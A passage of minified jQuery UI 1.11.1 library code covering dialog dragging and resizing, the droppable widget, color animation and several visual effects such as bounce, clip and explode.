.ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(n,s){t(this).addClass("ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",n,e(s))},drag:function(t,n){i._trigger("drag",t,e(n))},stop:function(s,a){var o=a.offset.left-i.document.scrollLeft(),r=a.offset.top-i.document.scrollTop();n.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(r>=0?"+":"")+r,of:i.window},t(this).removeClass("ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",s,e(a))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,n=this.options,s=n.resizable,a=this.uiDialog.css("position"),o="string"==typeof s?s:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:n.maxWidth,maxHeight:n.maxHeight,minWidth:n.minWidth,minHeight:this._minHeight(),handles:o,start:function(n,s){t(this).addClass("ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",n,e(s))},resize:function(t,n){i._trigger("resize",t,e(n))},stop:function(s,a){var o=i.uiDialog.offset(),r=o.left-i.document.scrollLeft(),l=o.top-i.document.scrollTop();n.height=i.uiDialog.height(),n.width=i.uiDialog.width(),n.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" top"+(l>=0?"+":"")+l,of:i.window},t(this).removeClass("ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",s,e(a))}}).css("position",a)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,n=!1,s={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(n=!0),t in i.resizableRelatedOptions&&(s[t]=e)}),n&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",s)},_setOption:function(t,e){var i,n,s=this.uiDialog;"dialogClass"===t&&s.removeClass(this.options.dialogClass).addClass(e),"disabled"!==t&&(this._super(t,e),"appendTo"===t&&this.uiDialog.appendTo(this._appendTo()),"buttons"===t&&this._createButtons(),"closeText"===t&&this.uiDialogTitlebarClose.button({label:""+e}),"draggable"===t&&((i=s.is(":data(ui-draggable)"))&&!e&&s.draggable("destroy"),!i&&e&&this._makeDraggable()),"position"===t&&this._position(),"resizable"===t&&((n=s.is(":data(ui-resizable)"))&&!e&&s.resizable("destroy"),n&&"string"==typeof e&&s.resizable("option","handles",e),n||!1===e||this._makeResizable()),"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),n.minWidth>n.width&&(n.width=n.minWidth),t=this.uiDialog.css({height:"auto",width:n.width}).outerHeight(),e=Math.max(0,n.minHeight-t),i="number"==typeof n.maxHeight?Math.max(0,n.maxHeight-t):"none","auto"===n.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,n.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return!!t(e.target).closest(".ui-dialog").length||!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo()),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):this.document.unbind("focusin").removeData("ui-dialog-overlays"),this.overlay.remove(),this.overlay=null}}}),t.widget("ui.droppable",{version:"1.11.1",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,i=this.options,n=i.accept;this.isover=!1,this.isout=!0,this.accept=t.isFunction(n)?n:function(t){return t.is(n)},this.proportions=function(){return arguments.length?void(e=arguments[0]):e||(e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight})},this._addToManager(i.scope),i.addClasses&&this.element.addClass("ui-droppable")},_addToManager:function(e){t.ui.ddmanager.droppables[e]=t.ui.ddmanager.droppables[e]||[],t.ui.ddmanager.droppables[e].push(this)},_splice:function(t){for(var e=0;t.length>e;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var e=t.ui.ddmanager.droppables[this.options.scope];this._splice(e),this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(e,i){if("accept"===e)this.accept=t.isFunction(i)?i:function(t){return t.is(i)};else if("scope"===e){var n=t.ui.ddmanager.droppables[this.options.scope];this._splice(n),this._addToManager(i)}this._super(e,i)},_activate:function(e){var i=t.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),i&&this._trigger("activate",e,this.ui(i))},_deactivate:function(e){var i=t.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),i&&this._trigger("deactivate",e,this.ui(i))},_over:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",e,this.ui(i)))},_out:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",e,this.ui(i)))},_drop:function(e,i){var n=i||t.ui.ddmanager.current,s=!1;return!(!n||(n.currentItem||n.element)[0]===this.element[0])&&(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=t(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===n.options.scope&&i.accept.call(i.element[0],n.currentItem||n.element)&&t.ui.intersect(n,t.extend(i,{offset:i.element.offset()}),i.options.tolerance,e)?(s=!0,!1):void 0}),!s&&(!!this.accept.call(this.element[0],n.currentItem||n.element)&&(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",e,this.ui(n)),this.element)))},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}}}),t.ui.intersect=function(){function t(t,e,i){return t>=e&&e+i>t}return function(e,i,n,s){if(!i.offset)return!1;var a=(e.positionAbs||e.position.absolute).left,o=(e.positionAbs||e.position.absolute).top,r=a+e.helperProportions.width,l=o+e.helperProportions.height,h=i.offset.left,c=i.offset.top,u=h+i.proportions().width,d=c+i.proportions().height;switch(n){case"fit":return a>=h&&u>=r&&o>=c&&d>=l;case"intersect":return a+e.helperProportions.width/2>h&&u>r-e.helperProportions.width/2&&o+e.helperProportions.height/2>c&&d>l-e.helperProportions.height/2;case"pointer":return t(s.pageY,c,i.proportions().height)&&t(s.pageX,h,i.proportions().width);case"touch":return(o>=c&&d>=o||l>=c&&d>=l||c>o&&l>d)&&(a>=h&&u>=a||r>=h&&u>=r||h>a&&r>u);default:return!1}}}(),t.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(e,i){var n,s,a=t.ui.ddmanager.droppables[e.options.scope]||[],o=i?i.type:null,r=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();t:for(n=0;a.length>n;n++)if(!(a[n].options.disabled||e&&!a[n].accept.call(a[n].element[0],e.currentItem||e.element))){for(s=0;r.length>s;s++)if(r[s]===a[n].element[0]){a[n].proportions().height=0;continue t}a[n].visible="none"!==a[n].element.css("display"),a[n].visible&&("mousedown"===o&&a[n]._activate.call(a[n],i),a[n].offset=a[n].element.offset(),a[n].proportions({width:a[n].element[0].offsetWidth,height:a[n].element[0].offsetHeight}))}},drop:function(e,i){var n=!1;return t.each((t.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&t.ui.intersect(e,this,this.options.tolerance,i)&&(n=this._drop.call(this,i)||n),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),n},dragStart:function(e,i){e.element.parentsUntil("body").bind("scroll.droppable",function(){e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)})},drag:function(e,i){e.options.refreshPositions&&t.ui.ddmanager.prepareOffsets(e,i),t.each(t.ui.ddmanager.droppables[e.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var n,s,a,o=t.ui.intersect(e,this,this.options.tolerance,i),r=!o&&this.isover?"isout":o&&!this.isover?"isover":null;r&&(this.options.greedy&&(s=this.options.scope,(a=this.element.parents(":data(ui-droppable)").filter(function(){return t(this).droppable("instance").options.scope===s})).length&&(n=t(a[0]).droppable("instance"),n.greedyChild="isover"===r)),n&&"isover"===r&&(n.isover=!1,n.isout=!0,n._out.call(n,i)),this[r]=!0,this["isout"===r?"isover":"isout"]=!1,this["isover"===r?"_over":"_out"].call(this,i),n&&"isout"===r&&(n.isout=!1,n.isover=!0,n._over.call(n,i)))}})},dragStop:function(e,i){e.element.parentsUntil("body").unbind("scroll.droppable"),e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)}},t.ui.droppable;var b="ui-effects-",y=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var n=c[e.type]||{};return null==t?i||!e.def?null:e.def:(t=n.floor?~~t:parseFloat(t),isNaN(t)?e.def:n.mod?(t+n.mod)%n.mod:0>t?0:t>n.max?n.max:t)}function n(i){var n=l(),s=n._rgba=[];return i=i.toLowerCase(),p(r,function(t,a){var o,r=a.re.exec(i),l=r&&a.parse(r),c=a.space||"rgba";return l?(o=n[c](l),n[h[c].cache]=o[h[c].cache],s=n._rgba=o._rgba,!1):e}),s.length?("0,0,0,0"===s.join()&&t.extend(s,a.transparent),n):a[i]}function s(t,e,i){return 1>6*(i=(i+1)%1)?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var a,o=/^([\-+])=\s*(\d+\.?\d*)/,r=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],l=t.Color=function(e,i,n,s){return new t.Color.fn.parse(e,i,n,s)},h={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},c={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},u=l.support={},d=t("<p>")[0],p=t.each;d.style.cssText="background-color:rgba(1,1,1,.5)",u.rgba=d.style.backgroundColor.indexOf("rgba")>-1,p(h,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),l.fn=t.extend(l.prototype,{parse:function(s,o,r,c){if(s===e)return this._rgba=[null,null,null,null],this;(s.jquery||s.nodeType)&&(s=t(s).css(o),o=e);var u=this,d=t.type(s),f=this._rgba=[];return o!==e&&(s=[s,o,r,c],d="array"),"string"===d?this.parse(n(s)||a._default):"array"===d?(p(h.rgba.props,function(t,e){f[e.idx]=i(s[e.idx],e)}),this):"object"===d?(s instanceof l?p(h,function(t,e){s[e.cache]&&(u[e.cache]=s[e.cache].slice())}):p(h,function(e,n){var a=n.cache;p(n.props,function(t,e){if(!u[a]&&n.to){if("alpha"===t||null==s[t])return;u[a]=n.to(u._rgba)}u[a][e.idx]=i(s[t],e,!0)}),u[a]&&0>t.inArray(null,u[a].slice(0,3))&&(u[a][3]=1,n.from&&(u._rgba=n.from(u[a])))}),this):e},is:function(t){var i=l(t),n=!0,s=this;return p(h,function(t,a){var o,r=i[a.cache];return r&&(o=s[a.cache]||a.to&&a.to(s._rgba)||[],p(a.props,function(t,i){return null!=r[i.idx]?n=r[i.idx]===o[i.idx]:e})),n}),n},_space:function(){var t=[],e=this;return p(h,function(i,n){e[n.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var n=l(t),s=n._space(),a=h[s],o=0===this.alpha()?l("transparent"):this,r=o[a.cache]||a.to(o._rgba),u=r.slice();return n=n[a.cache],p(a.props,function(t,s){var a=s.idx,o=r[a],l=n[a],h=c[s.type]||{};null!==l&&(null===o?u[a]=l:(h.mod&&(l-o>h.mod/2?o+=h.mod:o-l>h.mod/2&&(o-=h.mod)),u[a]=i((l-o)*e+o,s)))}),this[s](u)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),n=i.pop(),s=l(e)._rgba;return l(t.map(i,function(t,e){return(1-n)*s[e]+n*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),n=i.pop();return e&&i.push(~~(255*n)),"#"+t.map(i,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),l.fn.parse.prototype=l.fn,h.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,n=t[0]/255,s=t[1]/255,a=t[2]/255,o=t[3],r=Math.max(n,s,a),l=Math.min(n,s,a),h=r-l,c=r+l,u=.5*c;return e=l===r?0:n===r?60*(s-a)/h+360:s===r?60*(a-n)/h+120:60*(n-s)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==o?1:o]},h.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],n=t[2],a=t[3],o=.5>=n?n*(1+i):n+i-n*i,r=2*n-o;return[Math.round(255*s(r,o,e+1/3)),Math.round(255*s(r,o,e)),Math.round(255*s(r,o,e-1/3)),a]},p(h,function(n,s){var a=s.props,r=s.cache,h=s.to,c=s.from;l.fn[n]=function(n){if(h&&!this[r]&&(this[r]=h(this._rgba)),n===e)return this[r].slice();var s,o=t.type(n),u="array"===o||"object"===o?n:arguments,d=this[r].slice();return p(a,function(t,e){var n=u["object"===o?t:e.idx];null==n&&(n=d[e.idx]),d[e.idx]=i(n,e)}),c?(s=l(c(d)),s[r]=d,s):l(d)},p(a,function(e,i){l.fn[e]||(l.fn[e]=function(s){var a,r=t.type(s),l="alpha"===e?this._hsla?"hsla":"rgba":n,h=this[l](),c=h[i.idx];return"undefined"===r?c:("function"===r&&(s=s.call(this,c),r=t.type(s)),null==s&&i.empty?this:("string"===r&&(a=o.exec(s))&&(s=c+parseFloat(a[2])*("+"===a[1]?1:-1)),h[i.idx]=s,this[l](h)))})})}),l.hook=function(e){var i=e.split(" ");p(i,function(e,i){t.cssHooks[i]={set:function(e,s){var a,o,r="";if("transparent"!==s&&("string"!==t.type(s)||(a=n(s)))){if(s=l(a||s),!u.rgba&&1!==s._rgba[3]){for(o="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&o&&o.style;)try{r=t.css(o,"backgroundColor"),o=o.parentNode}catch(t){}s=s.blend(r&&"transparent"!==r?r:"_default")}s=s.toRgbaString()}try{e.style[i]=s}catch(t){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=l(e.elem,i),e.end=l(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},l.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),t.cssHooks.borderColor={expand:function(t){var e={};return p(["Top","Right","Bottom","Left"],function(i,n){e["border"+n+"Color"]=t}),e}},a=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(y),function(){function e(e){var i,n,s=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,a={};if(s&&s.length&&s[0]&&s[s[0]])for(n=s.length;n--;)i=s[n],"string"==typeof s[i]&&(a[t.camelCase(i)]=s[i]);else for(i in s)"string"==typeof s[i]&&(a[i]=s[i]);return a}function i(e,i){var n,a,o={};for(n in i)a=i[n],e[n]!==a&&(s[n]||(t.fx.step[n]||!isNaN(parseFloat(a)))&&(o[n]=a));return o}var n=["add","remove","toggle"],s={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(y.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(s,a,o,r){var l=t.speed(a,o,r);return this.queue(function(){var a,o=t(this),r=o.attr("class")||"",h=l.children?o.find("*").addBack():o;h=h.map(function(){return{el:t(this),start:e(this)}}),(a=function(){t.each(n,function(t,e){s[e]&&o[e+"Class"](s[e])})})(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),o.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),n=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,n),i.promise()}),t.when.apply(t,h.get()).done(function(){a(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(o[0])})})},t.fn.extend({addClass:function(e){return function(i,n,s,a){return n?t.effects.animateClass.call(this,{add:i},n,s,a):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,n,s,a){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},n,s,a):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,n,s,a,o){return"boolean"==typeof n||void 0===n?s?t.effects.animateClass.call(this,n?{add:i}:{remove:i},s,a,o):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},n,s,a)}}(t.fn.toggleClass),switchClass:function(e,i,n,s,a){return t.effects.animateClass.call(this,{add:i,remove:e},n,s,a)}})}(),function(){function e(e,i,n,s){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(s=i,n=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(s=n,n=i,i={}),t.isFunction(n)&&(s=n,n=null),i&&t.extend(e,i),n=n||i.duration,e.duration=t.fx.off?0:"number"==typeof n?n:n in t.fx.speeds?t.fx.speeds[n]:t.fx.speeds._default,e.complete=s||i.complete,e}function i(e){return!(e&&"number"!=typeof e&&!t.fx.speeds[e])||("string"==typeof e&&!t.effects.effect[e]||(!!t.isFunction(e)||"object"==typeof e&&!e.effect))}t.extend(t.effects,{version:"1.11.1",save:function(t,e){for(var i=0;e.length>i;i++)null!==e[i]&&t.data(b+e[i],t[0].style[e[i]])},restore:function(t,e){var i,n;for(n=0;e.length>n;n++)null!==e[n]&&(void 0===(i=t.data(b+e[n]))&&(i=""),t.css(e[n],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},getBaseline:function(t,e){var i,n;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":n=0;break;case"center":n=.5;break;case"right":n=1;break;default:n=t[1]/e.width}return{x:n,y:i}},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),float:e.css("float")},n=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),s={width:e.width(),height:e.height()},a=document.activeElement;try{a.id}catch(t){a=document.body}return e.wrap(n),(e[0]===a||t.contains(e[0],a))&&t(a).focus(),n=e.parent(),"static"===e.css("position")?(n.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,n){i[n]=e.css(n),isNaN(parseInt(i[n],10))&&(i[n]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(s),n.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).focus()),e},setTransition:function(e,i,n,s){return s=s||{},t.each(i,function(t,i){var a=e.cssUnit(i);a[0]>0&&(s[i]=a[0]*n+a[1])}),s}}),t.fn.extend({effect:function(){function i(e){function i(){t.isFunction(a)&&a.call(s[0]),t.isFunction(e)&&e()}var s=t(this),a=n.complete,r=n.mode;(s.is(":hidden")?"hide"===r:"show"===r)?(s[r](),i()):o.call(s[0],n,i)}var n=e.apply(this,arguments),s=n.mode,a=n.queue,o=t.effects.effect[n.effect];return t.fx.off||!o?s?this[s](n.duration,n.complete):this.each(function(){n.complete&&n.complete.call(this)}):!1===a?this.each(i):this.queue(a||"fx",i)},show:function(t){return function(n){if(i(n))return t.apply(this,arguments);var s=e.apply(this,arguments);return s.mode="show",this.effect.call(this,s)}}(t.fn.show),hide:function(t){return function(n){if(i(n))return t.apply(this,arguments);var s=e.apply(this,arguments);return s.mode="hide",this.effect.call(this,s)}}(t.fn.hide),toggle:function(t){return function(n){if(i(n)||"boolean"==typeof n)return t.apply(this,arguments);var s=e.apply(this,arguments);return s.mode="toggle",this.effect.call(this,s)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),n=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(n=[parseFloat(i),e])}),n}})}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}(),t.effects,t.effects.effect.blind=function(e,i){var n,s,a,o=t(this),r=/up|down|vertical/,l=/up|left|vertical|horizontal/,h=["position","top","bottom","left","right","height","width"],c=t.effects.setMode(o,e.mode||"hide"),u=e.direction||"up",d=r.test(u),p=d?"height":"width",f=d?"top":"left",m=l.test(u),g={},v="show"===c;o.parent().is(".ui-effects-wrapper")?t.effects.save(o.parent(),h):t.effects.save(o,h),o.show(),s=(n=t.effects.createWrapper(o).css({overflow:"hidden"}))[p](),a=parseFloat(n.css(f))||0,g[p]=v?s:0,m||(o.css(d?"bottom":"right",0).css(d?"top":"left","auto").css({position:"absolute"}),g[f]=v?a:s+a),v&&(n.css(p,0),m||n.css(f,a+s)),n.animate(g,{duration:e.duration,easing:e.easing,queue:!1,complete:function(){"hide"===c&&o.hide(),t.effects.restore(o,h),t.effects.removeWrapper(o),i()}})},t.effects.effect.bounce=function(e,i){var n,s,a,o=t(this),r=["position","top","bottom","left","right","height","width"],l=t.effects.setMode(o,e.mode||"effect"),h="hide"===l,c="show"===l,u=e.direction||"up",d=e.distance,p=e.times||5,f=2*p+(c||h?1:0),m=e.duration/f,g=e.easing,v="up"===u||"down"===u?"top":"left",b="up"===u||"left"===u,y=o.queue(),w=y.length;for((c||h)&&r.push("opacity"),t.effects.save(o,r),o.show(),t.effects.createWrapper(o),d||(d=o["top"===v?"outerHeight":"outerWidth"]()/3),c&&(a={opacity:1},a[v]=0,o.css("opacity",0).css(v,b?2*-d:2*d).animate(a,m,g)),h&&(d/=Math.pow(2,p-1)),(a={})[v]=0,n=0;p>n;n++)s={},s[v]=(b?"-=":"+=")+d,o.animate(s,m,g).animate(a,m,g),d=h?2*d:d/2;h&&(s={opacity:0},s[v]=(b?"-=":"+=")+d,o.animate(s,m,g)),o.queue(function(){h&&o.hide(),t.effects.restore(o,r),t.effects.removeWrapper(o),i()}),w>1&&y.splice.apply(y,[1,0].concat(y.splice(w,f+1))),o.dequeue()},t.effects.effect.clip=function(e,i){var n,s,a,o=t(this),r=["position","top","bottom","left","right","height","width"],l="show"===t.effects.setMode(o,e.mode||"hide"),h="vertical"===(e.direction||"vertical"),c=h?"height":"width",u=h?"top":"left",d={};t.effects.save(o,r),o.show(),n=t.effects.createWrapper(o).css({overflow:"hidden"}),a=(s="IMG"===o[0].tagName?n:o)[c](),l&&(s.css(c,0),s.css(u,a/2)),d[c]=l?a:0,d[u]=l?0:a/2,s.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){l||o.hide(),t.effects.restore(o,r),t.effects.removeWrapper(o),i()}})},t.effects.effect.drop=function(e,i){var n,s=t(this),a=["position","top","bottom","left","right","opacity","height","width"],o=t.effects.setMode(s,e.mode||"hide"),r="show"===o,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l?"pos":"neg",u={opacity:r?1:0};t.effects.save(s,a),s.show(),t.effects.createWrapper(s),n=e.distance||s["top"===h?"outerHeight":"outerWidth"](!0)/2,r&&s.css("opacity",0).css(h,"pos"===c?-n:n),u[h]=(r?"pos"===c?"+=":"-=":"pos"===c?"-=":"+=")+n,s.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){"hide"===o&&s.hide(),t.effects.restore(s,a),t.effects.removeWrapper(s),i()}})},t.effects.effect.explode=function(e,i){function n(){d.css({visibility:"visible"}),t(v).remove(),p||d.hide(),i()}var s,a,o,r,l,h,c=e.pieces?Math.round(Math.sqrt(e.pieces)):3,u=c,d=t(this),p="show"===t.effects.setMode(d,e.mode||"hide"),f=d.show().css("visibility","hidden").offset(),m=Math.ceil(d.outerWidth()/u),g=Math.ceil(d.outerHeight()/c),v=[];for(s=0;c>s;s++)for(r=f.top+s*g,h=s-(c-1)/2,a=0;u>a;a++)o=f.left+a*m,l=a-(u-1)/2,d.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*m,top:-s*g}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:m,height:g,left:o+(p?l*m:0),top:r+(p?h*g:0),opacity:p?0:1}).animate({left:o+(p?0:l*m),top:r+(p?0:h*g),opacity:p?1:0},e.duration||500,e.easing,function(){v.push(this),v.length===c*u&&n()})},t.effects.effect.fade=function(e,i){var 